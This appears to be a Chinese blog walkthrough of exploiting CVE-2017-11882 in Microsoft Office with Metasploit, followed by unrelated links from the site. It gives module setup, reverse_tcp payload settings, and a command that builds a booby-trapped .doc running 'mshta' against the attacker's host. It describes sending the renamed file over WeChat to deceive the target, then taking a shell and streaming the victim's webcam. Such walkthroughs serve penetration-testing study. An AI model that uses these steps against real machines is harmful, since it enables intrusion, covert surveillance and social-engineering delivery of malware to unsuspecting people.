MSF渗透测试-CVE-2017-11882(MSOffice漏洞)

1.测试环境

攻击机:

OS:kail

IP:192.168.15.132/192.168.137.231

靶机:

OS:Windows7

Office版本:Office2013_CN

IP:

2.测试前准备





2.下载MSF组件



3.将cve_2017_11882.rb复制到/usr/share/metasploit-framework/modules/exploits/windows/smb/目录下

4.把下载的cve_2017_11882.rtf复制到/usr/share/metasploit-framework/data/exploits/目录下

5.把Command109b_CVE-2017-11882.py复制到/root目录下

3.测试过程

3.1虚拟机环境测试



1.msfconsole执行search命令





2.设置payload为reverse_tcp,设置LHOST为192.168.15.132,设置URIPATH为test(之后利用python脚本生成doc文件的时候也要使用相同路径)



3.show options显示设置





4.exploit -j运行



5.另开一个terminal,python Command109b_CVE-2017-11882.py -c "mshta http://192.168.15.132:8080/test" -o kail_help.doc



6.把生成的kail_help复制到靶机中打开,是个空白文档



7.回连成功



8.sessions -i 1接管活动会话1,shell可以看到已经成功渗透靶机

3.2局域网靶机测试

0.更改kail网络链接模式由NAT->桥接,获得一个与靶机在同一网段下的IP192.168.137.231

1.更改一下LHOST,重新生成一个doc文件,exploit -j监听

2.将文件改名为kail_help2.doc通过微信发给靶机(随便改啥,具有迷惑性就行)



3.靶机打开doc,Windows7防火墙处于打开状态,无杀软



4.攻击机获得回连,sessions -i 1接管



5.webcam_stream可以直接控制摄像头进行直播



6.shell中获取靶机桌面信息

4.测试感想

- 前人栽树,后人乘凉。

github和meterpreter-db上有漏洞相关的msf模块和python脚本可以直接使用 - 老旧系统、软件十分不靠谱,易于攻入。其实还实践了

WindowsDefender+Windows10的组合,WinodowsDefender会直接将doc文件杀掉,但是这个版本的WIN7还是应用很广的,包括Office2013可以说是学生中应用十分广泛的版本(这个Windwos镜像和office2013都是徐日老师FTP服务器上的版本,在DKY安装率应该还是很有保证的)

MSF渗透测试-CVE-2017-11882(MSOffice漏洞)的更多相关文章

- 浅谈MSF渗透测试

在渗透过程中,MSF漏洞利用神器是不可或缺的.更何况它是一个免费的.可下载的框架,通过它可以很容易地获取.开发并对计算机软件漏洞实施攻击.它本身附带数百个已知软件漏洞的专业级漏洞攻击工具.是信息收集. ...

- 【渗透测试】NSA Windows 0day漏洞+修复方案

这个漏洞是前段时间爆出来的,几乎影响了全球70%的电脑,不少高校.政府和企业都还在用Windows服务器,这次时间的影响力堪称网络大地震. ------------------------------ ...

- Metasloit渗透测试魔鬼训练营

总结一句话 漏洞 攻击 拿权限 维持访问 课程目标 掌握黑客渗透攻击流程 掌握常用攻击软件 渗透测试工程师 掌握常见windows漏洞挖掘和攻击 掌握常见linux漏洞挖掘和攻击 参 ...

- 黑盒渗透测试【转自HACK学习-FoxRoot】

因 搜到一篇写渗透测试步骤比较详细的文章,转过来学习,方便时常看看. 内容如下: 一.信息搜集 主动/被动搜集 信息搜集分为主动信息搜集和被动信息搜集. 主动信息搜集就是通过直接访问和扫描信息的方式进 ...

- 渗透测试的理论部分2——OSSTMM的详细描述

昨天休息了一天,今天我要连更两篇博客,作为补充,以下为正文 本章详细描述了OSSTMM内的RAV得分这一理论概念,对日后从事正规安全工作至关重要 OSSTMM为开源安全测试方法论,对OSSTMM不了解 ...

- ref:Web Service 渗透测试从入门到精通

ref:https://www.anquanke.com/post/id/85910 Web Service 渗透测试从入门到精通 发布时间:2017-04-18 14:26:54 译文声明:本文是翻 ...

- 2019-10-9:渗透测试,基础学习the-backdoor-factory-master(后门工厂)初接触

该文章仅供学习,利用方法来自网络文章,仅供参考 the-backdoor-factory-master(后门工制造厂)原理:可执行二进制文件中有大量的00,这些00是不包含数据的,将这些数据替换成pa ...

- 渗透测试(PenTest)基础指南

什么是渗透测试? 渗透测试(Penetration Test,简称为 PenTest),是指通过尝试利用漏洞攻击来评估IT基础设施的安全性.这些漏洞可能存在于操作系统.服务和应用程序的缺陷.不当配置或 ...

- Shodan在渗透测试及漏洞挖掘中的一些用法

渗透测试中,第一阶段就是信息搜集,这一阶段完成的如何决定了你之后的进行是否顺利,是否更容易.而关于信息收集的文章网上也是有太多.今天我们来通过一些例子来讲解如何正确使用Shodan这一利器. 想要利用 ...

随机推荐

- 如何玩facebook app上的H5游戏

一.下载facebook app facebook链接 二.下载vpn 国内是访问不了的,必须vpn 因为vpn被封了厉害 我随便百度了个狸猫加速器,没付费,时断时续... 没有推荐的vpn,哪位大佬 ...

- Android图表开发——AChartEngine

Android图表控件的开发 曾经开发过一个小程序,在Android电视机上面开发一个APP,用于显示一些统计图表的信息.最后找来找去基于Android Native开发有AChartEngine现成 ...

- 【CF840E】In a Trap 分块

[CF840E]In a Trap 题意:一棵n个点的树,第i个点权值为ai,q次询问,每次给定u,v(u是v的祖先),求对于所有在u-v上的点i,$a_i\ \mathrm{xor}\ dis(i, ...

- ftok函数

ftok函数 系统建立IPC通讯(消息队列.信号量和共享内存)时必须指定一个ID值.通常情况下,该id值通过ftok函数得到. ftok原型 头文件: #include <sys/types.h ...

- python的for else组合用法

如下代码,输入评论,如果评论中含有敏感词则更换成*号,否则正常输入. li = ["老师", "你好", "333", "4444 ...

- easyui_2----messager

<script> $.messager.alert("这是头","这是内容"); </script> 必须放在 $(function() ...

- java.exe和javaw.exe有什么区别

- vueawesomeswiper自定义 导航点

1,pagination的配置 pagination: { el: '.swiper-paginationfull', // type:'bullets', // bulletElement : 's ...

- CF1044B Intersecting Subtrees 构造+树论

正解:构造 解题报告: 传送门 又是一道交互题!爱了爱了! 这题真的,极妙!非常神仙!就非常非常思维题! 直接说解法了吼 说起来实在是简单鸭 就是先问一个对方的联通块中的一个点在我这儿的编号,记为x ...

- 牛客练习赛18E pocky游戏 状压dp

正解:状压dp+辅助dp 解题报告: 来还债辣!NOIp之后还是轻松很多了呢,可以一点点儿落实之前欠下的各种东西一点点提升自己!加油鸭! 是个好题,可以积累套路,启发性强,而且很难 哦而且状压它也是个 ...